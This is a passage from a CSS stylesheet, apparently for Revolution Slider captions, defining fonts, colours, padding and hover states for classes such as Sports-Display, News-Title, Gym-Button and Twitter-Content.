	background-color:transparent;
	border-color:transparent;
	border-radius:0 0 0 0;
	border-style:none;
	border-width:0;
	color:rgba(0,0,0,1.00);
	font-family:Raleway;
	font-size:20px;
	font-style:normal;
	font-weight:400;
	letter-spacing:2px;
	line-height:40px;
	padding:0;
	text-decoration:none;
}

.tp-caption.Sports-Display,.Sports-Display
{
	background-color:transparent;
	border-color:transparent;
	border-radius:0 0 0 0;
	border-style:none;
	border-width:0;
	color:rgba(255,255,255,1.00);
	font-family:Raleway;
	font-size:130px;
	font-style:normal;
	font-weight:100;
	letter-spacing:13px;
	line-height:130px;
	padding:0;
	text-decoration:none;
}

.tp-caption.Sports-DisplayFat,.Sports-DisplayFat
{
	background-color:transparent;
	border-color:transparent;
	border-radius:0 0 0 0;
	border-style:none;
	border-width:0;
	color:rgba(255,255,255,1.00);
	font-family:Raleway;
	font-size:130px;
	font-style:normal;
	font-weight:900;
	line-height:130px;
	padding:0;
	text-decoration:none;
}

.tp-caption.Sports-Subline,.Sports-Subline
{
	background-color:transparent;
	border-color:transparent;
	border-radius:0 0 0 0;
	border-style:none;
	border-width:0;
	color:rgba(0,0,0,1.00);
	font-family:Raleway;
	font-size:32px;
	font-style:normal;
	font-weight:400;
	letter-spacing:4px;
	line-height:32px;
	padding:0;
	text-decoration:none;
}

.tp-caption.Instagram-Caption,.Instagram-Caption
{
	background-color:transparent;
	border-color:transparent;
	border-radius:0 0 0 0;
	border-style:none;
	border-width:0;
	color:rgba(255,255,255,1.00);
	font-family:Roboto;
	font-size:20px;
	font-style:normal;
	font-weight:900;
	line-height:20px;
	padding:0;
	text-decoration:none;
}

.tp-caption.News-Title,.News-Title
{
	background-color:transparent;
	border-color:transparent;
	border-radius:0 0 0 0;
	border-style:none;
	border-width:0;
	color:rgba(255,255,255,1.00);
	font-family:"Roboto Slab";
	font-size:70px;
	font-style:normal;
	font-weight:400;
	line-height:60px;
	padding:0;
	text-decoration:none;
}

.tp-caption.News-Subtitle,.News-Subtitle
{
	background-color:rgba(255,255,255,0);
	border-color:transparent;
	border-radius:0 0 0 0;
	border-style:none;
	border-width:0;
	color:rgba(255,255,255,1.00);
	font-family:"Roboto Slab";
	font-size:15px;
	font-style:normal;
	font-weight:300;
	line-height:24px;
	padding:0;
	text-decoration:none;
}

.tp-caption.News-Subtitle:hover,.News-Subtitle:hover
{
	background-color:rgba(255,255,255,0);
	border-color:transparent;
	border-radius:0 0 0 0;
	border-style:solid;
	border-width:0;
	color:rgba(255,255,255,0.65);
	text-decoration:none;
}

.tp-caption.Photography-Display,.Photography-Display
{
	background-color:transparent;
	border-color:transparent;
	border-radius:0 0 0 0;
	border-style:none;
	border-width:0;
	color:rgba(255,255,255,1.00);
	font-family:Raleway;
	font-size:80px;
	font-style:normal;
	font-weight:100;
	letter-spacing:5px;
	line-height:70px;
	padding:0;
	text-decoration:none;
}

.tp-caption.Photography-Subline,.Photography-Subline
{
	background-color:transparent;
	border-color:transparent;
	border-radius:0 0 0 0;
	border-style:none;
	border-width:0;
	color:rgba(119,119,119,1.00);
	font-family:Raleway;
	font-size:20px;
	font-style:normal;
	font-weight:300;
	letter-spacing:3px;
	line-height:30px;
	padding:0;
	text-decoration:none;
}

.tp-caption.Photography-ImageHover,.Photography-ImageHover
{
	background-color:transparent;
	border-color:rgba(255,255,255,0);
	border-radius:0 0 0 0;
	border-style:none;
	border-width:0;
	color:rgba(255,255,255,1.00);
	font-size:20px;
	font-style:normal;
	font-weight:400;
	line-height:22;
	padding:0;
	text-decoration:none;
}

.tp-caption.Photography-ImageHover:hover,.Photography-ImageHover:hover
{
	background-color:transparent;
	border-color:transparent;
	border-radius:0 0 0 0;
	border-style:none;
	border-width:0;
	color:rgba(255,255,255,1.00);
	text-decoration:none;
}

.tp-caption.Photography-Menuitem,.Photography-Menuitem
{
	background-color:rgba(0,0,0,0.65);
	border-color:transparent;
	border-radius:0 0 0 0;
	border-style:none;
	border-width:0;
	color:rgba(255,255,255,1.00);
	font-family:Raleway;
	font-size:20px;
	font-style:normal;
	font-weight:300;
	letter-spacing:2px;
	line-height:20px;
	padding:3px 5px 3px 8px;
	text-decoration:none;
}

.tp-caption.Photography-Menuitem:hover,.Photography-Menuitem:hover
{
	background-color:rgba(0,255,222,0.65);
	border-color:transparent;
	border-radius:0 0 0 0;
	border-style:none;
	border-width:0;
	color:rgba(255,255,255,1.00);
	text-decoration:none;
}

.tp-caption.Photography-Textblock,.Photography-Textblock
{
	background-color:transparent;
	border-color:transparent;
	border-radius:0 0 0 0;
	border-style:none;
	border-width:0;
	color:rgba(255,255,255,1.00);
	font-family:Raleway;
	font-size:17px;
	font-style:normal;
	font-weight:300;
	letter-spacing:2px;
	line-height:30px;
	padding:0;
	text-decoration:none;
}

.tp-caption.Photography-Subline-2,.Photography-Subline-2
{
	background-color:transparent;
	border-color:transparent;
	border-radius:0 0 0 0;
	border-style:none;
	border-width:0;
	color:rgba(255,255,255,0.35);
	font-family:Raleway;
	font-size:20px;
	font-style:normal;
	font-weight:300;
	letter-spacing:3px;
	line-height:30px;
	padding:0;
	text-decoration:none;
}

.tp-caption.Photography-ImageHover2,.Photography-ImageHover2
{
	background-color:transparent;
	border-color:rgba(255,255,255,0);
	border-radius:0 0 0 0;
	border-style:none;
	border-width:0;
	color:rgba(255,255,255,1.00);
	font-family:Arial;
	font-size:20px;
	font-style:normal;
	font-weight:400;
	line-height:22;
	padding:0;
	text-decoration:none;
}

.tp-caption.Photography-ImageHover2:hover,.Photography-ImageHover2:hover
{
	background-color:transparent;
	border-color:transparent;
	border-radius:0 0 0 0;
	border-style:none;
	border-width:0;
	color:rgba(255,255,255,1.00);
	text-decoration:none;
}

.tp-caption.WebProduct-Title,.WebProduct-Title
{
	background-color:transparent;
	border-color:transparent;
	border-radius:0 0 0 0;
	border-style:none;
	border-width:0;
	color:rgba(51,51,51,1.00);
	font-family:Raleway;
	font-size:90px;
	font-style:normal;
	font-weight:100;
	line-height:90px;
	padding:0;
	text-decoration:none;
}

.tp-caption.WebProduct-SubTitle,.WebProduct-SubTitle
{
	background-color:transparent;
	border-color:transparent;
	border-radius:0 0 0 0;
	border-style:none;
	border-width:0;
	color:rgba(153,153,153,1.00);
	font-family:Raleway;
	font-size:15px;
	font-style:normal;
	font-weight:400;
	line-height:20px;
	padding:0;
	text-decoration:none;
}

.tp-caption.WebProduct-Content,.WebProduct-Content
{
	background-color:transparent;
	border-color:transparent;
	border-radius:0 0 0 0;
	border-style:none;
	border-width:0;
	color:rgba(153,153,153,1.00);
	font-family:Raleway;
	font-size:16px;
	font-style:normal;
	font-weight:600;
	line-height:24px;
	padding:0;
	text-decoration:none;
}

.tp-caption.WebProduct-Menuitem,.WebProduct-Menuitem
{
	background-color:rgba(51,51,51,1.00);
	border-color:transparent;
	border-radius:0 0 0 0;
	border-style:none;
	border-width:0;
	color:rgba(255,255,255,1.00);
	font-family:Raleway;
	font-size:15px;
	font-style:normal;
	font-weight:500;
	letter-spacing:2px;
	line-height:20px;
	padding:3px 5px 3px 8px;
	text-align:left;
	text-decoration:none;
}

.tp-caption.WebProduct-Menuitem:hover,.WebProduct-Menuitem:hover
{
	background-color:rgba(255,255,255,1.00);
	border-color:transparent;
	border-radius:0 0 0 0;
	border-style:none;
	border-width:0;
	color:rgba(153,153,153,1.00);
	text-decoration:none;
}

.tp-caption.WebProduct-Title-Light,.WebProduct-Title-Light
{
	background-color:transparent;
	border-color:transparent;
	border-radius:0 0 0 0;
	border-style:none;
	border-width:0;
	color:rgba(255,255,255,1.00);
	font-family:Raleway;
	font-size:90px;
	font-style:normal;
	font-weight:100;
	line-height:90px;
	padding:0;
	text-align:left;
	text-decoration:none;
}

.tp-caption.WebProduct-SubTitle-Light,.WebProduct-SubTitle-Light
{
	background-color:transparent;
	border-color:transparent;
	border-radius:0 0 0 0;
	border-style:none;
	border-width:0;
	color:rgba(255,255,255,0.35);
	font-family:Raleway;
	font-size:15px;
	font-style:normal;
	font-weight:400;
	line-height:20px;
	padding:0;
	text-align:left;
	text-decoration:none;
}

.tp-caption.WebProduct-Content-Light,.WebProduct-Content-Light
{
	background-color:transparent;
	border-color:transparent;
	border-radius:0 0 0 0;
	border-style:none;
	border-width:0;
	color:rgba(255,255,255,0.65);
	font-family:Raleway;
	font-size:16px;
	font-style:normal;
	font-weight:600;
	line-height:24px;
	padding:0;
	text-align:left;
	text-decoration:none;
}

.tp-caption.FatRounded,.FatRounded
{
	background-color:rgba(0,0,0,0.50);
	border-color:rgba(211,211,211,1.00);
	border-radius:50px 50px 50px 50px;
	border-style:none;
	border-width:0;
	color:rgba(255,255,255,1.00);
	font-family:Raleway;
	font-size:30px;
	font-style:normal;
	font-weight:900;
	line-height:30px;
	padding:20px 22px 20px 25px;
	text-align:left;
	text-decoration:none;
	text-shadow:none;
}

.tp-caption.FatRounded:hover,.FatRounded:hover
{
	background-color:rgba(0,0,0,1.00);
	border-color:rgba(211,211,211,1.00);
	border-radius:50px 50px 50px 50px;
	border-style:none;
	border-width:0;
	color:rgba(255,255,255,1.00);
	text-decoration:none;
}

.tp-caption.NotGeneric-Title,.NotGeneric-Title
{
	background-color:transparent;
	border-color:transparent;
	border-radius:0 0 0 0;
	border-style:none;
	border-width:0;
	color:rgba(255,255,255,1.00);
	font-family:Raleway;
	font-size:70px;
	font-style:normal;
	font-weight:800;
	line-height:70px;
	padding:10px 0;
	text-decoration:none;
}

.tp-caption.NotGeneric-SubTitle,.NotGeneric-SubTitle
{
	background-color:transparent;
	border-color:transparent;
	border-radius:0 0 0 0;
	border-style:none;
	border-width:0;
	color:rgba(255,255,255,1.00);
	font-family:Raleway;
	font-size:13px;
	font-style:normal;
	font-weight:500;
	letter-spacing:4px;
	line-height:20px;
	padding:0;
	text-align:left;
	text-decoration:none;
}

.tp-caption.NotGeneric-CallToAction,.NotGeneric-CallToAction
{
	background-color:rgba(0,0,0,0);
	border-color:rgba(255,255,255,0.50);
	border-radius:0 0 0 0;
	border-style:solid;
	border-width:1px;
	color:rgba(255,255,255,1.00);
	font-family:Raleway;
	font-size:14px;
	font-style:normal;
	font-weight:500;
	letter-spacing:3px;
	line-height:14px;
	padding:10px 30px;
	text-align:left;
	text-decoration:none;
}

.tp-caption.NotGeneric-CallToAction:hover,.NotGeneric-CallToAction:hover
{
	background-color:transparent;
	border-color:rgba(255,255,255,1.00);
	border-radius:0 0 0 0;
	border-style:solid;
	border-width:1px;
	color:rgba(255,255,255,1.00);
	text-decoration:none;
}

.tp-caption.NotGeneric-Icon,.NotGeneric-Icon
{
	background-color:rgba(0,0,0,0);
	border-color:rgba(255,255,255,0);
	border-radius:0 0 0 0;
	border-style:solid;
	border-width:0;
	color:rgba(255,255,255,1.00);
	font-family:Raleway;
	font-size:30px;
	font-style:normal;
	font-weight:400;
	letter-spacing:3px;
	line-height:30px;
	padding:0;
	text-align:left;
	text-decoration:none;
}

.tp-caption.NotGeneric-Menuitem,.NotGeneric-Menuitem
{
	background-color:rgba(0,0,0,0);
	border-color:rgba(255,255,255,0.15);
	border-radius:0 0 0 0;
	border-style:solid;
	border-width:1px;
	color:rgba(255,255,255,1.00);
	font-family:Raleway;
	font-size:14px;
	font-style:normal;
	font-weight:500;
	letter-spacing:3px;
	line-height:14px;
	padding:27px 30px;
	text-align:left;
	text-decoration:none;
}

.tp-caption.NotGeneric-Menuitem:hover,.NotGeneric-Menuitem:hover
{
	background-color:rgba(0,0,0,0);
	border-color:rgba(255,255,255,1.00);
	border-radius:0 0 0 0;
	border-style:solid;
	border-width:1px;
	color:rgba(255,255,255,1.00);
	text-decoration:none;
}

.tp-caption.MarkerStyle,.MarkerStyle
{
	background-color:transparent;
	border-color:transparent;
	border-radius:0 0 0 0;
	border-style:none;
	border-width:0;
	color:rgba(255,255,255,1.00);
	font-family:"Permanent Marker";
	font-size:17px;
	font-style:normal;
	font-weight:100;
	line-height:30px;
	padding:0;
	text-align:left;
	text-decoration:none;
}

.tp-caption.Gym-Menuitem,.Gym-Menuitem
{
	background-color:rgba(0,0,0,1.00);
	border-color:rgba(255,255,255,0);
	border-radius:3px 3px 3px 3px;
	border-style:solid;
	border-width:2px;
	color:rgba(255,255,255,1.00);
	font-family:Raleway;
	font-size:20px;
	font-style:normal;
	font-weight:300;
	letter-spacing:2px;
	line-height:20px;
	padding:3px 5px 3px 8px;
	text-align:left;
	text-decoration:none;
}

.tp-caption.Gym-Menuitem:hover,.Gym-Menuitem:hover
{
	background-color:rgba(0,0,0,1.00);
	border-color:rgba(255,255,255,0.25);
	border-radius:3px 3px 3px 3px;
	border-style:solid;
	border-width:2px;
	color:rgba(255,255,255,1.00);
	text-decoration:none;
}

.tp-caption.Newspaper-Button,.Newspaper-Button
{
	background-color:rgba(255,255,255,0);
	border-color:rgba(255,255,255,0.25);
	border-radius:0 0 0 0;
	border-style:solid;
	border-width:1px;
	color:rgba(255,255,255,1.00);
	font-family:Roboto;
	font-size:13px;
	font-style:normal;
	font-weight:700;
	letter-spacing:2px;
	line-height:17px;
	padding:12px 35px;
	text-align:left;
	text-decoration:none;
}

.tp-caption.Newspaper-Button:hover,.Newspaper-Button:hover
{
	background-color:rgba(255,255,255,1.00);
	border-color:rgba(255,255,255,1.00);
	border-radius:0 0 0 0;
	border-style:solid;
	border-width:1px;
	color:rgba(0,0,0,1.00);
	text-decoration:none;
}

.tp-caption.Newspaper-Subtitle,.Newspaper-Subtitle
{
	background-color:transparent;
	border-color:transparent;
	border-radius:0 0 0 0;
	border-style:none;
	border-width:0;
	color:rgba(168,216,238,1.00);
	font-family:Roboto;
	font-size:15px;
	font-style:normal;
	font-weight:900;
	line-height:20px;
	padding:0;
	text-align:left;
	text-decoration:none;
}

.tp-caption.Newspaper-Title,.Newspaper-Title
{
	background-color:transparent;
	border-color:transparent;
	border-radius:0 0 0 0;
	border-style:none;
	border-width:0;
	color:rgba(255,255,255,1.00);
	font-family:"Roboto Slab";
	font-size:50px;
	font-style:normal;
	font-weight:400;
	line-height:55px;
	padding:0 0 10px;
	text-align:left;
	text-decoration:none;
}

.tp-caption.Newspaper-Title-Centered,.Newspaper-Title-Centered
{
	background-color:transparent;
	border-color:transparent;
	border-radius:0 0 0 0;
	border-style:none;
	border-width:0;
	color:rgba(255,255,255,1.00);
	font-family:"Roboto Slab";
	font-size:50px;
	font-style:normal;
	font-weight:400;
	line-height:55px;
	padding:0 0 10px;
	text-align:center;
	text-decoration:none;
}

.tp-caption.Hero-Button,.Hero-Button
{
	background-color:rgba(0,0,0,0);
	border-color:rgba(255,255,255,0.50);
	border-radius:0 0 0 0;
	border-style:solid;
	border-width:1px;
	color:rgba(255,255,255,1.00);
	font-family:Raleway;
	font-size:14px;
	font-style:normal;
	font-weight:500;
	letter-spacing:3px;
	line-height:14px;
	padding:10px 30px;
	text-align:left;
	text-decoration:none;
}

.tp-caption.Hero-Button:hover,.Hero-Button:hover
{
	background-color:rgba(255,255,255,1.00);
	border-color:rgba(255,255,255,1.00);
	border-radius:0 0 0 0;
	border-style:solid;
	border-width:1px;
	color:rgba(0,0,0,1.00);
	text-decoration:none;
}

.tp-caption.Video-Title,.Video-Title
{
	background-color:rgba(0,0,0,1.00);
	border-color:transparent;
	border-radius:0 0 0 0;
	border-style:none;
	border-width:0;
	color:rgba(255,255,255,1.00);
	font-family:Raleway;
	font-size:30px;
	font-style:normal;
	font-weight:900;
	line-height:30px;
	padding:5px;
	text-align:left;
	text-decoration:none;
}

.tp-caption.Video-SubTitle,.Video-SubTitle
{
	background-color:rgba(0,0,0,0.35);
	border-color:transparent;
	border-radius:0 0 0 0;
	border-style:none;
	border-width:0;
	color:rgba(255,255,255,1.00);
	font-family:Raleway;
	font-size:12px;
	font-style:normal;
	font-weight:600;
	letter-spacing:2px;
	line-height:12px;
	padding:5px;
	text-align:left;
	text-decoration:none;
}

.tp-caption.NotGeneric-Button,.NotGeneric-Button
{
	background-color:rgba(0,0,0,0);
	border-color:rgba(255,255,255,0.50);
	border-radius:0 0 0 0;
	border-style:solid;
	border-width:1px;
	color:rgba(255,255,255,1.00);
	font-family:Raleway;
	font-size:14px;
	font-style:normal;
	font-weight:500;
	letter-spacing:3px;
	line-height:14px;
	padding:10px 30px;
	text-align:left;
	text-decoration:none;
}

.tp-caption.NotGeneric-Button:hover,.NotGeneric-Button:hover
{
	background-color:transparent;
	border-color:rgba(255,255,255,1.00);
	border-radius:0 0 0 0;
	border-style:solid;
	border-width:1px;
	color:rgba(255,255,255,1.00);
	text-decoration:none;
}

.tp-caption.NotGeneric-BigButton,.NotGeneric-BigButton
{
	background-color:rgba(0,0,0,0);
	border-color:rgba(255,255,255,0.15);
	border-radius:0 0 0 0;
	border-style:solid;
	border-width:1px;
	color:rgba(255,255,255,1.00);
	font-family:Raleway;
	font-size:14px;
	font-style:normal;
	font-weight:500;
	letter-spacing:3px;
	line-height:14px;
	padding:27px 30px;
	text-align:left;
	text-decoration:none;
}

.tp-caption.NotGeneric-BigButton:hover,.NotGeneric-BigButton:hover
{
	background-color:rgba(0,0,0,0);
	border-color:rgba(255,255,255,1.00);
	border-radius:0 0 0 0;
	border-style:solid;
	border-width:1px;
	color:rgba(255,255,255,1.00);
	text-decoration:none;
}

.tp-caption.WebProduct-Button,.WebProduct-Button
{
	background-color:rgba(51,51,51,1.00);
	border-color:rgba(0,0,0,1.00);
	border-radius:0 0 0 0;
	border-style:none;
	border-width:2px;
	color:rgba(255,255,255,1.00);
	font-family:Raleway;
	font-size:16px;
	font-style:normal;
	font-weight:600;
	letter-spacing:1px;
	line-height:48px;
	padding:0 40px;
	text-align:left;
	text-decoration:none;
}

.tp-caption.WebProduct-Button:hover,.WebProduct-Button:hover
{
	background-color:rgba(255,255,255,1.00);
	border-color:rgba(0,0,0,1.00);
	border-radius:0 0 0 0;
	border-style:none;
	border-width:2px;
	color:rgba(51,51,51,1.00);
	text-decoration:none;
}

.tp-caption.Restaurant-Button,.Restaurant-Button
{
	background-color:rgba(10,10,10,0);
	border-color:rgba(255,255,255,0.50);
	border-radius:0 0 0 0;
	border-style:solid;
	border-width:2px;
	color:rgba(255,255,255,1.00);
	font-family:Roboto;
	font-size:17px;
	font-style:normal;
	font-weight:500;
	letter-spacing:3px;
	line-height:17px;
	padding:12px 35px;
	text-align:left;
	text-decoration:none;
}

.tp-caption.Restaurant-Button:hover,.Restaurant-Button:hover
{
	background-color:rgba(0,0,0,0);
	border-color:rgba(255,224,129,1.00);
	border-radius:0 0 0 0;
	border-style:solid;
	border-width:2px;
	color:rgba(255,255,255,1.00);
	text-decoration:none;
}

.tp-caption.Gym-Button,.Gym-Button
{
	background-color:rgba(139,192,39,1.00);
	border-color:rgba(0,0,0,0);
	border-radius:30px 30px 30px 30px;
	border-style:solid;
	border-width:0;
	color:rgba(255,255,255,1.00);
	font-family:Raleway;
	font-size:15px;
	font-style:normal;
	font-weight:600;
	letter-spacing:1px;
	line-height:15px;
	padding:13px 35px;
	text-align:left;
	text-decoration:none;
}

.tp-caption.Gym-Button:hover,.Gym-Button:hover
{
	background-color:rgba(114,168,0,1.00);
	border-color:rgba(0,0,0,0);
	border-radius:30px 30px 30px 30px;
	border-style:solid;
	border-width:0;
	color:rgba(255,255,255,1.00);
	text-decoration:none;
}

.tp-caption.Gym-Button-Light,.Gym-Button-Light
{
	background-color:transparent;
	border-color:rgba(255,255,255,0.25);
	border-radius:30px 30px 30px 30px;
	border-style:solid;
	border-width:2px;
	color:rgba(255,255,255,1.00);
	font-family:Raleway;
	font-size:15px;
	font-style:normal;
	font-weight:600;
	line-height:15px;
	padding:12px 35px;
	text-align:left;
	text-decoration:none;
}

.tp-caption.Gym-Button-Light:hover,.Gym-Button-Light:hover
{
	background-color:rgba(114,168,0,0);
	border-color:rgba(139,192,39,1.00);
	border-radius:30px 30px 30px 30px;
	border-style:solid;
	border-width:2px;
	color:rgba(255,255,255,1.00);
	text-decoration:none;
}

.tp-caption.Sports-Button-Light,.Sports-Button-Light
{
	background-color:rgba(0,0,0,0);
	border-color:rgba(255,255,255,0.50);
	border-radius:0 0 0 0;
	border-style:solid;
	border-width:2px;
	color:rgba(255,255,255,1.00);
	font-family:Raleway;
	font-size:17px;
	font-style:normal;
	font-weight:600;
	letter-spacing:2px;
	line-height:17px;
	padding:12px 35px;
	text-align:left;
	text-decoration:none;
}

.tp-caption.Sports-Button-Light:hover,.Sports-Button-Light:hover
{
	background-color:rgba(0,0,0,0);
	border-color:rgba(255,255,255,1.00);
	border-radius:0 0 0 0;
	border-style:solid;
	border-width:2px;
	color:rgba(255,255,255,1.00);
	text-decoration:none;
}

.tp-caption.Sports-Button-Red,.Sports-Button-Red
{
	background-color:rgba(219,28,34,1.00);
	border-color:rgba(219,28,34,0);
	border-radius:0 0 0 0;
	border-style:solid;
	border-width:2px;
	color:rgba(255,255,255,1.00);
	font-family:Raleway;
	font-size:17px;
	font-style:normal;
	font-weight:600;
	letter-spacing:2px;
	line-height:17px;
	padding:12px 35px;
	text-align:left;
	text-decoration:none;
}

.tp-caption.Sports-Button-Red:hover,.Sports-Button-Red:hover
{
	background-color:rgba(0,0,0,1.00);
	border-color:rgba(0,0,0,1.00);
	border-radius:0 0 0 0;
	border-style:solid;
	border-width:2px;
	color:rgba(255,255,255,1.00);
	text-decoration:none;
}

.tp-caption.Photography-Button,.Photography-Button
{
	background-color:rgba(0,0,0,0);
	border-color:rgba(255,255,255,0.25);
	border-radius:30px 30px 30px 30px;
	border-style:solid;
	border-width:1px;
	color:rgba(255,255,255,1.00);
	font-family:Raleway;
	font-size:15px;
	font-style:normal;
	font-weight:600;
	letter-spacing:1px;
	line-height:15px;
	padding:13px 35px;
	text-align:left;
	text-decoration:none;
}

.tp-caption.Photography-Button:hover,.Photography-Button:hover
{
	background-color:rgba(0,0,0,0);
	border-color:rgba(255,255,255,1.00);
	border-radius:30px 30px 30px 30px;
	border-style:solid;
	border-width:1px;
	color:rgba(255,255,255,1.00);
	text-decoration:none;
}

.tp-caption.Newspaper-Button-2,.Newspaper-Button-2
{
	background-color:rgba(0,0,0,0);
	border-color:rgba(255,255,255,0.50);
	border-radius:3px 3px 3px 3px;
	border-style:solid;
	border-width:2px;
	color:rgba(255,255,255,1.00);
	font-family:Roboto;
	font-size:15px;
	font-style:normal;
	font-weight:900;
	line-height:15px;
	padding:10px 30px;
	text-align:left;
	text-decoration:none;
}

.tp-caption.Newspaper-Button-2:hover,.Newspaper-Button-2:hover
{
	background-color:rgba(0,0,0,0);
	border-color:rgba(255,255,255,1.00);
	border-radius:3px 3px 3px 3px;
	border-style:solid;
	border-width:2px;
	color:rgba(255,255,255,1.00);
	text-decoration:none;
}

.tp-caption.Feature-Tour,.Feature-Tour
{
	background-color:rgba(139,192,39,1.00);
	border-color:rgba(0,0,0,0);
	border-radius:30px 30px 30px 30px;
	border-style:solid;
	border-width:0;
	color:rgba(255,255,255,1.00);
	font-family:Roboto;
	font-size:17px;
	font-style:normal;
	font-weight:700;
	line-height:17px;
	padding:17px 35px;
	text-align:left;
	text-decoration:none;
}

.tp-caption.Feature-Tour:hover,.Feature-Tour:hover
{
	background-color:rgba(114,168,0,1.00);
	border-color:rgba(0,0,0,0);
	border-radius:30px 30px 30px 30px;
	border-style:solid;
	border-width:0;
	color:rgba(255,255,255,1.00);
	text-decoration:none;
}

.tp-caption.Feature-Examples,.Feature-Examples
{
	background-color:transparent;
	border-color:rgba(33,42,64,0.15);
	border-radius:30px 30px 30px 30px;
	border-style:solid;
	border-width:2px;
	color:rgba(33,42,64,0.50);
	font-family:Roboto;
	font-size:17px;
	font-style:normal;
	font-weight:700;
	line-height:17px;
	padding:15px 35px;
	text-align:left;
	text-decoration:none;
}

.tp-caption.Feature-Examples:hover,.Feature-Examples:hover
{
	background-color:transparent;
	border-color:rgba(139,192,39,1.00);
	border-radius:30px 30px 30px 30px;
	border-style:solid;
	border-width:2px;
	color:rgba(139,192,39,1.00);
	text-decoration:none;
}

.tp-caption.subcaption,.subcaption
{
	background-color:transparent;
	border-color:rgba(0,0,0,1.00);
	border-radius:0 0 0 0;
	border-style:none;
	border-width:0;
	color:rgba(111,124,130,1.00);
	font-family:roboto;
	font-size:19px;
	font-style:normal;
	font-weight:400;
	line-height:24px;
	padding:0;
	text-align:left;
	text-decoration:none;
	text-shadow:none;
}

.tp-caption.menutab,.menutab
{
	background-color:transparent;
	border-color:rgba(0,0,0,1.00);
	border-radius:0 0 0 0;
	border-style:none;
	border-width:0;
	color:rgba(41,46,49,1.00);
	font-family:roboto;
	font-size:25px;
	font-style:normal;
	font-weight:300;
	line-height:30px;
	padding:0;
	text-align:left;
	text-decoration:none;
	text-shadow:none;
}

.tp-caption.menutab:hover,.menutab:hover
{
	background-color:transparent;
	border-color:transparent;
	border-radius:0 0 0 0;
	border-style:none;
	border-width:0;
	color:rgba(213,0,0,1.00);
	text-decoration:none;
}

.tp-caption.maincontent,.maincontent
{
	background-color:transparent;
	border-color:rgba(0,0,0,1.00);
	border-radius:0 0 0 0;
	border-style:none;
	border-width:0;
	color:rgba(41,46,49,1.00);
	font-family:roboto;
	font-size:21px;
	font-style:normal;
	font-weight:300;
	line-height:26px;
	padding:0;
	text-align:left;
	text-decoration:none;
	text-shadow:none;
}

.tp-caption.minitext,.minitext
{
	background-color:transparent;
	border-color:rgba(0,0,0,1.00);
	border-radius:0 0 0 0;
	border-style:none;
	border-width:0;
	color:rgba(185,186,187,1.00);
	font-family:roboto;
	font-size:15px;
	font-style:normal;
	font-weight:400;
	line-height:20px;
	padding:0;
	text-align:left;
	text-decoration:none;
	text-shadow:none;
}

.tp-caption.Feature-Buy,.Feature-Buy
{
	background-color:rgba(0,154,238,1.00);
	border-color:rgba(0,0,0,0);
	border-radius:30px 30px 30px 30px;
	border-style:solid;
	border-width:0;
	color:rgba(255,255,255,1.00);
	font-family:Roboto;
	font-size:17px;
	font-style:normal;
	font-weight:700;
	line-height:17px;
	padding:17px 35px;
	text-align:left;
	text-decoration:none;
}

.tp-caption.Feature-Buy:hover,.Feature-Buy:hover
{
	background-color:rgba(0,133,214,1.00);
	border-color:rgba(0,0,0,0);
	border-radius:30px 30px 30px 30px;
	border-style:solid;
	border-width:0;
	color:rgba(255,255,255,1.00);
	text-decoration:none;
}

.tp-caption.Feature-Examples-Light,.Feature-Examples-Light
{
	background-color:transparent;
	border-color:rgba(255,255,255,0.15);
	border-radius:30px 30px 30px 30px;
	border-style:solid;
	border-width:2px;
	color:rgba(255,255,255,1.00);
	font-family:Roboto;
	font-size:17px;
	font-style:normal;
	font-weight:700;
	line-height:17px;
	padding:15px 35px;
	text-align:left;
	text-decoration:none;
}

.tp-caption.Feature-Examples-Light:hover,.Feature-Examples-Light:hover
{
	background-color:transparent;
	border-color:rgba(255,255,255,1.00);
	border-radius:30px 30px 30px 30px;
	border-style:solid;
	border-width:2px;
	color:rgba(255,255,255,1.00);
	text-decoration:none;
}

.tp-caption.Facebook-Likes,.Facebook-Likes
{
	background-color:rgba(59,89,153,1.00);
	border-color:transparent;
	border-radius:0 0 0 0;
	border-style:none;
	border-width:0;
	color:rgba(255,255,255,1.00);
	font-family:Roboto;
	font-size:15px;
	font-style:normal;
	font-weight:500;
	line-height:22px;
	padding:5px 15px;
	text-align:left;
	text-decoration:none;
}

.tp-caption.Twitter-Favorites,.Twitter-Favorites
{
	background-color:rgba(255,255,255,0);
	border-color:transparent;
	border-radius:0 0 0 0;
	border-style:none;
	border-width:0;
	color:rgba(136,153,166,1.00);
	font-family:Roboto;
	font-size:15px;
	font-style:normal;
	font-weight:500;
	line-height:22px;
	padding:0;
	text-align:left;
	text-decoration:none;
}

.tp-caption.Twitter-Link,.Twitter-Link
{
	background-color:rgba(255,255,255,1.00);
	border-color:transparent;
	border-radius:30px 30px 30px 30px;
	border-style:none;
	border-width:0;
	color:rgba(135,153,165,1.00);
	font-family:Roboto;
	font-size:15px;
	font-style:normal;
	font-weight:500;
	line-height:15px;
	padding:11px 11px 9px;
	text-align:left;
	text-decoration:none;
}

.tp-caption.Twitter-Link:hover,.Twitter-Link:hover
{
	background-color:rgba(0,132,180,1.00);
	border-color:transparent;
	border-radius:30px 30px 30px 30px;
	border-style:none;
	border-width:0;
	color:rgba(255,255,255,1.00);
	text-decoration:none;
}

.tp-caption.Twitter-Retweet,.Twitter-Retweet
{
	background-color:rgba(255,255,255,0);
	border-color:transparent;
	border-radius:0 0 0 0;
	border-style:none;
	border-width:0;
	color:rgba(136,153,166,1.00);
	font-family:Roboto;
	font-size:15px;
	font-style:normal;
	font-weight:500;
	line-height:22px;
	padding:0;
	text-align:left;
	text-decoration:none;
}

.tp-caption.Twitter-Content,.Twitter-Content
{
	background-color:rgba(255,255,255,1.00);
	border-color:transparent;
	border-radius:0 0 0 0;
	border-style:none;
	border-width:0;
	color:rgba(41,47,51,1.00);
	font-family:Roboto;
	font-size:20px;
	font-style:normal;
	font-weight:500;
	line-height:28px;
	padding:30px 30px 70px;
	text-align:left;
	text-decoration:none;
}

.revtp-searchform input[type="text"],
.revtp-searchform input[type="email"],
.revtp-form input[type="text"],
.revtp-form input[type="email"]{ 	
	font-family: "Arial", sans-serif;
    font-size: 15px;
    color: #000;
    background-color: #fff;
    line-height: 46px;
    padding: 0 20px;
    cursor: text;
    border: 0;
    width: 400px;
    margin-bottom: 0px;
    -webkit-transition: background-color 0.5s;
    -moz-transition: background-color 0.5s;
    -o-transition: background-color 0.5s;
    -ms-transition: background-color 0.5s;
    transition: background-color 0.5s;
    
    
    border-radius: 0px;
}


.tp-caption.BigBold-Title,
.BigBold-Title {
    color: rgba(255, 255, 255, 1.00);
    font-size: 110px;
    line-height: 100px;
    font-weight: 800;
    font-style: normal;
    font-family: Raleway;
    padding: 10px 0px 10px 0;
    text-decoration: none;
